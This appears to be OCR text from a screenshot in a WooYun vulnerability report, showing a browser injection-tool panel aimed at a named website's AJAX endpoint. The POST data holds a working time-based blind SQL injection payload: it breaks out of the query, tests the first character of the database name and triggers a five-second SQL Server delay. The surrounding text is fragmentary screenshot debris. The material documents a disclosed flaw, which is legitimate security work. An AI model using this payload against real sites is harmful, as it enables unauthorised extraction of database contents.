 正在连接...
www.bjzzjbz.com/AjaxRequestPages/AjaxGetUse
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.bjzzjbz.com/AjaxRequestPages/AjaxGetUserYieldStation.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
LoginName=abc')); if(ascii(substring(db_name(),1,1)))>=67 waitfor delay '0:0:5' --%20
XML 解析错误：未找到元素
位置：http://www.bjzzjbz.com/AjaxRequestPages/AjaxGetUserYieldStation.aspx
www.wooyun.org